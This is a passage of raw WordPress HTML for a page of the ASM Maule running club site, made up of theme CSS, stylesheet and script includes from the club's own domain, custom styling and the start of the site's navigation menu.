100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.asm-maule.fr/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-fa-css' href='https://www.asm-maule.fr/wp-content/themes/customizr-pro/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=2.4.24' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-common-css' href='https://www.asm-maule.fr/wp-content/themes/customizr-pro/inc/assets/css/tc_common.css?ver=2.4.24' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-skin-css' href='https://www.asm-maule.fr/wp-content/themes/customizr-pro/inc/assets/css/grey.css?ver=2.4.24' type='text/css' media='all' />
<style id='customizr-skin-inline-css' type='text/css'>

                  .site-title,.site-description,h1,h2,h3,.tc-dropcap {
                    font-family : 'Open Sans';
                    font-weight : inherit;
                  }

                  body,.navbar .nav>li>a {
                    font-family : 'Open Sans';
                    font-weight : inherit;
                  }
table { border-collapse: separate; }
                           body table { border-collapse: collapse; }
                          
.social-links .social-icon:before { content: none } 
header.tc-header {border-top: none;}

.tc-rectangular-thumb {
        max-height: 250px;
        height :250px
      }

.tc-slider-loader-wrapper{ display:none }
html.js .tc-slider-loader-wrapper { display: block }.no-csstransforms3d .tc-slider-loader-wrapper .tc-img-gif-loader {
                                                background: url('https://www.asm-maule.fr/wp-content/themes/customizr-pro/assets/front/img/slider-loader.gif') no-repeat center center;
                                         }.tc-slider-loader-wrapper .tc-css-loader > div { border-color:#5A5A5A; }

              @media (min-width: 1200px) {
              .tc-post-list-grid article .entry-title {font-size:20px;line-height:31px;}
              .tc-post-list-grid .tc-g-cont {font-size:13px;line-height:20px;}
          }
            
              @media (max-width: 1199px) and (min-width: 980px) {
              .tc-post-list-grid article .entry-title {font-size:18px;line-height:27px;}
              .tc-post-list-grid .tc-g-cont {font-size:12px;line-height:19px;}
          }
            
              @media (max-width: 979px) and (min-width: 768px) {
              .tc-post-list-grid article .entry-title {font-size:15px;line-height:24px;}
              .tc-post-list-grid .tc-g-cont {font-size:12px;line-height:18px;}
          }
            
              @media (max-width: 767px) {
              .tc-post-list-grid article .entry-title {font-size:24px;line-height:38px;}
              .tc-post-list-grid .tc-g-cont {font-size:14px;line-height:22px;}
          }
            
              @media (max-width: 480px) {
              .tc-post-list-grid article .entry-title {font-size:20px;line-height:31px;}
              .tc-post-list-grid .tc-g-cont {font-size:13px;line-height:20px;}
          }
            

            .grid-cols-2 figure {
                  height:225px;
                  max-height:225px;
                  line-height:225px;
            }
.tc-grid-border .tc-grid { border-bottom: none }
.tc-grid-border .grid__item { border-bottom: 3px solid #5A5A5A}

/*# sourceURL=customizr-skin-inline-css */
</style>
<link rel='stylesheet' id='customizr-style-css' href='https://www.asm-maule.fr/wp-content/themes/customizr-pro/style.css?ver=2.4.24' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css' href='https://www.asm-maule.fr/wp-content/themes/customizr-pro/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://www.asm-maule.fr/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.asm-maule.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-content/themes/customizr-pro/assets/front/js/libs/modernizr.min.js?ver=2.4.24" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-content/themes/customizr-pro/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.js?ver=2.4.24" id="tc-fancybox-js"></script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tc-scripts-js-extra">
/* <![CDATA[ */
var TCParams = {"_disabled":[],"FancyBoxState":"1","FancyBoxAutoscale":"1","SliderName":"","SliderDelay":"","SliderHover":"1","centerSliderImg":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"anchorSmoothScroll":"linear","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".tc-carousel-control",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"ReorderBlocks":"1","centerAllImg":"1","HasComments":"1","LeftSidebarClass":".span3.left.tc-sidebar","RightSidebarClass":".span3.right.tc-sidebar","LoadModernizr":"1","stickyCustomOffset":{"_initial":0,"_scrolling":0,"options":{"_static":true,"_element":""}},"stickyHeader":"","dropdowntoViewport":"","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"50","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn","tc-placeholder-wrap"],"id":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".article-container",".__before_main_wrapper",".widget-front"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"","goldenRatio":"1.618","gridGoldenRatioLimit":"350","isSecondMenuEnabled":"","secondMenuRespSet":"in-sn-before","isParallaxOn":"1","parallaxRatio":"0.55","pluginCompats":[],"adminAjaxUrl":"https://www.asm-maule.fr/wp-admin/admin-ajax.php","ajaxUrl":"https://www.asm-maule.fr/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"a9adddcb86"},"isDevMode":"","isModernStyle":"","i18n":{"Permanently dismiss":"Rejeter d\u00e9finitivement"},"version":"2.4.24","frontNotifications":{"styleSwitcher":{"enabled":false,"content":"","dismissAction":"dismiss_style_switcher_note_front","ajaxUrl":"https://www.asm-maule.fr/wp-admin/admin-ajax.php"}}};
//# sourceURL=tc-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-content/themes/customizr-pro/inc/assets/js/tc-scripts.min.js?ver=2.4.24" id="tc-scripts-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://www.asm-maule.fr/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asm-maule.fr/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.5.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://www.asm-maule.fr/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.asm-maule.fr/index.php?rest_route=/wp/v2/users/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.asm-maule.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessus pour en savoir plus.

Use this field to test small chunks of CSS code. For important CSS customizations, it is recommended to modify the style.css file of a child theme.
http//codex.wordpress.org/Child_Themes
*/


/*--------------------------------------------------------------
  Global HTML Page
--------------------------------------------------------------*/


body {
    /*background-image: url(/wp-content/asset-asm/images/Background_ASM_2.jpg);*/
    background-image: url(/wp-content/asset-asm/images/Background_ASM_3.jpg);
    background-position: left top;
    background-size: auto;
    background-repeat: repeat;
    background-attachment: scroll;
}


#tc-page-wrap {

    background: transparent;
}



/*--------------------------------------------------------------
  Header
--------------------------------------------------------------*/


header {
	/*background: #33363b;*/
}

.tc-header {
    border-top: 0px solid;
    /*background: transparent;*/
    background: #33363b;
}

.tc-sticky-header .tc-header {
	position: static;
}

.tc-header .brand a {
	margin: 0px 0px 0px 0px;
}

@media (min-width: 1200px) {
	.tc-header {
   	 width: 1170px;
	}	
	.span9 {
    width: 865px;
  }
}


.tc-header {
    margin-right: auto;
    margin-left: auto;
    border-bottom: 0px;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;
}


/*  ------------      Login with Ajax cutomization     ------------- */

#header-right-connexion {
	position: absolute;
	right: 10px;
	top: 5px;
}

.header-right-connexion { 

}

.header-right-connexion .lwa-title {
	display: none;
}

.header-right-connexion .lwa-title {
	
}

.header-right-connexion .lwa,
.header-right-connexion .lwa a {
	color: white;
	font-size: 13px;
	font-weight: normal;
}

.header-right-connexion .lwa a {
	text-decoration: none;
	color: #ccc;
}

.header-right-connexion .lwa a .fa {
	margin-right: 4px;
}

.header-right-connexion .lwa-template-modal a {
	font-size: 14px;
	color: white;
   font-weight: normal;
}

.header-right-connexion .lwa-template-modal a:before {

}

.header-right-connexion .lwa table tr:nth-child(odd) td,
.header-right-connexion .lwa table tr:nth-child(odd) th {
  background: #33363b;
}


/*--------------------------------------------------------------
  Menu
--------------------------------------------------------------*/


.navbar .brand, .navbar .nav>li>a {
    text-shadow: 0 0px 0;
    color: white;
    font-weight: 400;
    font-size: 18px;
}

.navbar .navbar-inner {
     margin: 0px 5px 0px; 
     min-height: 35px;
}


.navbar .nav li.dropdown .caret {
    border-top-color: white;
    border-bottom-color: white;
}

.menu-main-container {
	background: #929292;	
	border-top-right-radius: 5px;
   border-top-left-radius: 5px;
}

.navbar .nav > li.current-menu-item > a, 
.tc-regular-menu .navbar .nav > li.current-menu-ancestor > a {
    /*color: #1c8a07;*/
    color: #addd91;
}





/*--------------------------------------------------------------
  Widget
--------------------------------------------------------------*/


.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]) {
    background-color:transparent; 
}

.tc-sidebar .widget li {
  text-align: center;
}

.multiple-authors-target-the-content {
	display: none;
}

#left.widget-area,
#right.widget-area {
	/*background-color: #addd91;*/
	/*background-color: white;*/
	border: 0;
}

#left.widget-area:after,
#right.widget-area:before {
	border: 0;
}


.row {
    margin-left: 0px;
}


.tc-sidebar {
	background-color: #f0f0f0; 
	border-radius: 10px;
	margin-left: 10px;
}

/* Selecteur matchant avec 2 classes*/
.left.tc-sidebar {
	margin-left: 0px;	
	border-radius: 10px 0px 0px 10px;
	/*float: right;*/
}

.right.tc-sidebar {
	margin-right: 0px;
	margin-left: 28px;	
	border-radius: 0px 10px 10px 0px;
}


#right.widget-area {
   
}

#left.widget-area {
   
}

.widget-title {
	text-align: center;
	color: #534a43;
	font-weight: 600;
	font-size: 22px;
}

.cat-post-current .cat-post-title {
	color: #77be56;
}


.weatherLayer .branding {
	display: none;
}

.cat-post-thumbnail img {
	border-radius: 3px;	
}

/* ******************************************** */
/*               Widget  Actualités             */
/* ******************************************** */

#category-posts-2-internal .cat-post-thumbnail {
	text-align: center;
}


/* ******************************************** */
/* Interface pour le Widget "Agenda - Calendar" */
/* ******************************************** */

.widget_ai1ec_agenda_widget {
	padding-bottom: 6px;
	padding-top: 2px;
	/*border-radius: 6px 6px 6px 6px;*/
	background-color: #f0f0f0;
	/*margin: 20px 0px 35px 0px;*/
	margin: 20px 8px 35px 3px;
	/*box-shadow: 2px 2px 2px 0px #8a8279;*/
	font-size: 14px;
}

.ai1ec-agenda-widget-view .ai1ec-date {
	border-radius: 6px;
	border: 1px solid #ccc;
}

.widget_ai1ec_agenda_widget .widget-title {
    color: #534a43;
    font-size: 22px;
    font-weight: bold;
    margin: 0 0 0px;
    text-align: center;
}

/* Affichage des horaires */
.widget_ai1ec_agenda_widget .ai1ec-event-time,
.widget_ai1ec_agenda_widget .ai1ec-allday-badge {
	display: none;
}


/* Angeda Content */
.widget_ai1ec_agenda_widget .ai1ec-event > a {
    background: transparent none repeat scroll 0 0;
    border: 0px solid #ccc;
    font-size: 14px;
    border-radius: 0em;
    color: #525252;
    display: block;
    padding: 0.2em 0.4em;
}

#sidebar .widget_calendar .ai1ec-event .ai1ec-event-title {
	/*font-weight: bold;*/
}

.widget_ai1ec_agenda_widget .ai1ec-subscribe-buttons-widget {
	margin-top: 3px;
	margin-right: 10px;	
}

.widget_ai1ec_agenda_widget .ai1ec-subscribe-buttons-widget a {
	font-weight: bold;
	font-size: 14px;		
}

.widget_ai1ec_agenda_widget .ai1ec-subscribe-buttons-widget a i {
	display: none;
}

/* Ligne sur la date trï¿½s moche effacï¿½e au niveau du panneau d'info */
#information-note .ai1ec-time {
	display: none;
}


.tshowcase-vcard.tshowcase-vcard-left.ts-square img {
   display: none;
}



/*--------------------------------------------------------------
  Content
--------------------------------------------------------------*/

#main-wrapper {
    margin-top: 20px;
    margin-bottom: 5px;
}

.tc-sticky-header #tc-reset-margin-top {
    display: none;
}

#main-wrapper .container {
	background: white;
	border-radius: 10px;
	/*background: transparent;*/
}

#content {
	background: white;
   padding: 10px;
   margin-left: 12px;
   border-radius: 10px;
}

/*--------------------------------------------------------------
  Article
--------------------------------------------------------------*/

#content article .entry-title {
	color: #1c8a07;
}

#respond #comment {
    width: 97%;
}

.navigation .pager .previous a,
.navigation .pager .next a {
	color: #1c8a07;
}

#content article .entry-content img {
	border-radius: 4px;
}

.pager li > a, .pager li > span {
	border: 1px solid #1c8a07;
   -webkit-border-radius: 15px;
   -moz-border-radius: 15px;
   border-radius: 15px;
}

.navigation .assistive-text,
#respond .logged-in-as,
#respond .comment-form-comment label {
	display: none;
}

/*--------------------------------------------------------------
  Fil dAriane
--------------------------------------------------------------*/
.breadcrumb-trail {
	border-radius: 5px;
	background: white;	
	padding: 3px;
   padding-left: 10px;
   width: 570px;
   margin: auto;

}
.breadcrumb-trail a {
	font-weight: bold;
}

.breadcrumb-trail .trail-end {
	font-weight: bold;
	color: #77be56;
}

/*--------------------------------------------------------------
  Footer
--------------------------------------------------------------*/

footer#footer {
    border-top: 0px;
    background: transparent;
}

footer#footer .colophon {
    margin-top: 0;
    background: transparent;
    padding: 10px 20px;
}

footer#footer .colophon .container {
	background-color: #5a5a5a;
	opacity: 0.7;
   border-radius: 10px;
}

footer#footer .container .widget-area {
	/*background-color: #5a5a5a;
	opacity: 0.7;
   border-radius: 10px;*/
}


form.searchform {
	margin-top: 20px;
	margin-bottom: 10px;
}

form.searchform input[type="text"] {
	width: 140px;
}

form.searchform input[type="submit"] {
	margin-top: -10px;

}

div.ai1ec-single-even td.labelEvent {
	background-color: #c6e0b4;
}

div.ai1ec-single-even td.dataEvent {
	background-color: white;
}
		</style>
		
	</head>
	

	<body class="archive author author-laurent-leturger author-17 wp-embed-responsive wp-theme-customizr-pro tc-fade-hover-links tc-b-sidebar tc-center-images skin-grey customizr-pro-2-4-24 not-guest-author tc-no-sticky-header sticky-disabled no-navbar tc-regular-menu tc-post-list-context" >
    
        <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
    
    

    <div id="tc-page-wrap" class="">

  		

  	   	<header class="tc-header clearfix row-fluid tc-tagline-off tc-title-logo-off  tc-shrink-off tc-menu-off logo-centered tc-second-menu-in-sn-before-when-mobile">
  			

        <div class="brand span3 pull-left">
        <a class="site-logo" href="https://www.asm-maule.fr/" aria-label="ASM Maule | Site du club de running de Maule"><img src="https://www.asm-maule.fr/wp-content/uploads/2017/05/cropped-Bandeau_Accueil.jpg" alt="Retour Accueil" width="720" height="165"  data-no-retina class=" attachment-113"/></a>
        </div> <!-- brand span3 -->

        
      	<div class="navbar-wrapper clearfix span9 tc-submenu-fade tc-submenu-move tc-open-on-hover pull-menu-center pull-menu-right">
        	<div class="navbar resp">
          		<div class="navbar-inner" role="navigation">
            		<div class="row-fluid">
              		<div class="nav-collapse collapse tc-hover-menu-wrapper"><div class="menu-main-container"><ul id="menu-main-2" class="nav tc-hover-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-17"><a href="https://www.asm-maule.fr/?page_id=11">Le Club <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4761"><a href="https://www.asm-maule.fr/?page_id=4758">Le message du Président</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://www.asm-maule.fr/?page_id=510">Les Statuts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8053"><a href="https://www.asm-maule.fr/?page_id=8047">Le Bureau</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8052"><a href="https://www.asm-maule.fr/?page_id=8050">Le Conseil d’Administration</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown-submenu menu-item-2150"><a href="http://www.asm-maule.fr/?page_id=5218">Inscription 2023 &#8211; 2024</a>
<ul class="dropdown-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7702"><a target="_blank" href="https://www.asm-maule.fr/wp-content/uploads/2023/08/Saison-2023-2024-FICHE-INSCRIPTION-running.pdf">Section Running</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7703"><a target="_blank" href="https://www.asm-maule.fr/wp-content/uploads/2023/08/Saison-2023-2024-FICHE-INSCRIPTION-marche-nordique.pdf">Section Marche Nordique</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8248"><a href="https://www.asm-maule.fr/?page_id=8217">Marcher et/ou courir sous les couleurs ASM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-16"><a href="https://www.asm-maule.fr/?cat=5">Actualités <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6548"><a href="https://www.asm-maule.fr/?cat=263">ASM News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-29"><a href="https://www.asm-maule.fr/?page_id=27">Section Running <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7873"><a href="https://www.asm-maule.fr/?page_id=7861">Les mots de notre coach running</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10260"><a href="https://www.asm-maule.fr/?page_id=10256">Agenda Running</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown-submenu menu-item-298"><a href="https://www.asm-maule.fr/?page_id=296">Où courir ?</a>
<ul class="dropdown-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5556"><a target="_blank" href="https://bases.athle.fr/asp.net/liste.aspx?frmpostback=true&#038;frmbase=calendrier&#038;frmmode=1&#038;frmespace=0&#038;frmsaison=2021&#038;frmtype1=&#038;frmtype2=&#038;frmtype3=&#038;frmtype4=&#038;frmniveau=&#038;frmniveaulab=&#038;frmligue=&#038;frmdepartement=078&#038;frmepreuve=&#038;frmdate_j1=&#038;frmdate_m1=&#038;frmdate_a1=&#038;frmdate_j2=&#038;frmdate_m2=&#038;frmdate_a2=">Agenda Yvelines 2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5555"><a target="_blank" href="https://bases.athle.fr/asp.net/liste.aspx?frmpostback=true&#038;frmbase=calendrier&#038;frmmode=1&#038;frmespace=0&#038;frmsaison=2022&#038;frmtype1=&#038;frmtype2=&#038;frmtype3=&#038;frmtype4=&#038;frmniveau=&#038;frmniveaulab=&#038;frmligue=&#038;frmdepartement=078&#038;frmepreuve=&#038;frmdate_j1=&#038;frmdate_m1=&#038;frmdate_a1=&#038;frmdate_j2=&#038;frmdate_m2=&#038;frmdate_a2=">Agenda Yvelines 2022</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.asm-maule.fr/?cat=4">Récits de course</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-472"><a>Outils</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-7860"><a href="https://www.asm-maule.fr/?page_id=7858">Section Marche Nordique <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7876"><a href="https://www.asm-maule.fr/?page_id=7870">Les mots de notre coach marche nordique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10255"><a href="https://www.asm-maule.fr/?page_id=10085">Agenda Marche Nordique</a></li>
</ul>
</li>
<li class="nmr-logged-out menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://www.asm-maule.fr/?page_id=86">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-5578"><a href="https://www.asm-maule.fr/?page_id=5570">? <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5609"><a href="https://www.asm-maule.fr/?page_id=5579">1. Présentation générale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5633"><a href="https://www.asm-maule.fr/?page_id=5621">2. Lire et commenter les articles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5632"><a href="https://www.asm-maule.fr/?page_id=5623">3. Moteur de recherche</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5631"><a href="https://www.asm-maule.fr/?page_id=5626">4. Consulter et synchroniser le plan d’entrainement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5630"><a href="https://www.asm-maule.fr/?page_id=5628">5. Editer mon profil</a></li>
